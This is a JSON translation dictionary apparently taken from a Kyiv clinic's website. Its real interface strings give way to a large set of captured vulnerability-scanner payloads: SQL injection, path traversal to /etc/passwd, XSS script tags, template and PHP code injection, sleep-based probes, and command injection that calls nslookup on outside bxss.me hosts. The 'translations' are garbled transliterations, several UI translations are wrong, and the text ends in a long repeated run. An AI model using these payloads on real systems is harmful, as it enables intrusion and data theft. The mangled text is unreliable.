filter","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"Show more","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"vacancies","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"More details...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"Contacts","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"Read more","\u0414\u0456\u0442\u0438":"Children","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"Nothing was found for your query...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"Show all results","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"Error!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"Try again","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"You can select only one CEO","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Search","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Sorry, nothing was found for your query","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your comment has been sent to moderation","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"Why \"Oberig\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"Online payment","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"December","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"Schedule","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"an Appointment","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"street Zoological, 3, building \"B\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"Ukraine, Kyiv","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"Prices for services (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"Email","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"Your power","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"Search by price list","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"Enter a word for your query. For example: consultation with a physician, ultrasound, vaccination","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"Name","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"Price, UAH","\u041a\u043e\u0434":"Code","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"These services are not subject to a discount","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"Prices for services","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"directly","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"All doctors directly","\u0414\u0440\u0443\u043a":"Printing","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"Partners","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"B\", Kyiv, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \"Oberig\"","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"New building","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"vul. Zoologichna, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"G\", Kiev, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"parking for 175 months","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"Draw a route","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"parking for 120 months","\u0410\u0434\u0440\u0435\u0441\u0430:":"Addresses:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, Ukraine, Kiev,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"G\"","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"Telephone:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"Enter the name of the doctor","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"underground parking for 175 places","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Amulet Clinic","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"V\" and \"G\"","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"block \"B\" and \"G\"","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"Enter a word for your query. For example: gastritis, gastroscopy, gastroenterologist dd","&n945516=v997078":"&n945516=v997078","\/etc\/passwd":"\/etc\/passwd","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"dfb","<th:t=\"${dfb}#foreach":"<thx:t=\"${dfb}#foreach","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}j}}1%>\"%>j%><%={{={@{#{${dfb}}%>","dfb{{98991*97996}}xca":"dfb{{98991*yaschyayash}}khtsa","dfb[[${98991*97996}]]xca":"dfbshsh${98991*yashchyayash}shhhhhca","dfb__${98991*97996}__::.x":"dfb__${98991*yaschyayash}__::.kh","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"dfbzzzzzzzzbbbbccsccdddeeehca\".replace(\"z\",\"o\")","1NdeCxY4O":"1ndei4o","response.write(9887166*9274225)":"response.write(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"Esho npsrih$()yu zloerlyunz^hiu||a #i &esho npsrih$()yu zloerlyunz^hiu||a #|\" &esho npsrih$()yu zloerlyunz^hiu||a #","'+response.write(9887166*9274225)+'":"\u0443+response.write(9887166*9274225)+\u0443","C2MxwOSe":"2mose","\"+response.write(9887166*9274225)+\"":"\"+response.write(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&esho nlruzl$()yu hugviayunz^khiu||a #\u044c &esho nlruzl$()yu hugviayunz^khiu||a #|\" &esho nlruzl$()yu hugviayunz^khiu||a #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"bcc:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0431\u0438\u0435\u0447\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"to@ehample.chom>bcc:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"file:\/\/\/etc\/passwd","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"http:\/\/dicsrpdbymemuyemfiopp.zz\/irfmgdpgulashriilchiipemefmatsafkhitsyakhys?.ipg","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(nslookup giteenaibtym4051f.bhss.me||perl -e \"gethostbiname(gitenaibtym4051f.bhss.m)\")","gZMNeKWX":"gzmnekvh","&n997057=v958707":"&n997057=v958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/percent\/version","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(nslookup gitekbirfdn5801f.bhss.me||perl -e \"gethostbiname(gitekbirfdn5801f.bhss.m)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 OP 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u0443.getgostbiname(\u043b\u0446(\u044e\u0442\u0432\u0432.\u044e\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044e)).\u042c\u0410\u0411.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( scha).","-1 OR 3+885-885-1=0+0+0+1 --":"-1 OP with+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"Http:\/\/bhss.me\/t\/fit.thkt","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&nslookup khiteyaksfbcnpmfcshbd.bhss.me&yu\"0&nslookup khiteyaksfbcnpmfcshbd.bhss.me&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";assert(basesh_decode(chypbnob1kdmmzm3ksk7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".gethostbiname(lts(\"hitek\".\"at\u0433zsru57424.bhss.me.\")).\"\u0410\".chr(shsh).chr(xx(\"58\")).chr(115).chr(shhya). chr(115).chr(shsh).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"Http:\/\/bhss.me\/t\/khs.html?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u0443&&slep(27*1000)*ptlnym&&\u0443","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+A\".tsonate(70-z).tsonate(22*h).tsonate(105).tsonate(90).tsonate(111).tsonate(87)+(rechuire\"socket\"Sotsket.gethostbyname(\"hitul\"+\"sbkary35da7.bhss.me.\")shzsh.to_s)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"http:\/\/bhss.me\/t\/fit.thkt?.ipg","-1 OR 2+533-533-1=0+0+0+1":"-1 OR 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\") bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd%00.ipg","';print(md5(31337));$a='":"print(md5(31337)); $\u0430=\u0448","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&slep(27*1000)*ngtkzch&&\"","auto_translate":"auto_translate","bxss.me\/t\/xss.html?%00":"bhss.me\/t\/khs.html?%00","\/etc\/shells":"\/etc\/shells","-1 OR 3+533-533-1=0+0+0+1":"-1 OR with +533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u0425+\u0410\u042c.tsonate(70-z).tsonate(22*h).tsonate(101).tsonate(shh).tsonate(121).tsonate(89)+(rechuiresocketSotsket.gethostbyname(ygitov+slvsykzy85007.bhss.me.y)shzsh.to_s)+y","\";print(md5(31337));$a=\"":"\";print(md5(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(nslookup hitghkwvtulfdyaeeshchts.bhss.me||perl -e \"gethostbiname(\u0433itghkhkwvtulfdyaeeshchts.bhss.mh)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||slep(27*1000)*lrydtse||\u044c","c:\/windows\/win.ini":"c:\/windows\/win.no","auto_translate\/.":"auto_translate\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 OR 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@print(md5(31337))}","xfs.bxss.me":"khfs.bhss.me","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(nslookup gitkmedzpagza157d.bhss.me||perl -e \"gethostbiname(gitkmedzpagza157d.bhss.m)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/etc\/passwd","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||slep(27*1000)*ussrir||\"","bxss.me":"bhss.me","-1' OR 3+519-519-1=0+0+0+1 --":"-1 OR with+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@print(md5(31337))}y",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me') \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR 2+391-391-1=0+0+0+1 OR","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2fet%2fpassd","'.print(md5(31337)).'":"print(md5(31337)).","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR with+391-391-1=0+0+0+1 OR","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" OP 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/etc\/passwd","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" OP with+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd","if(now()=sysdate(),sleep(15),0)":"if(new()=sysdate(),slep(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\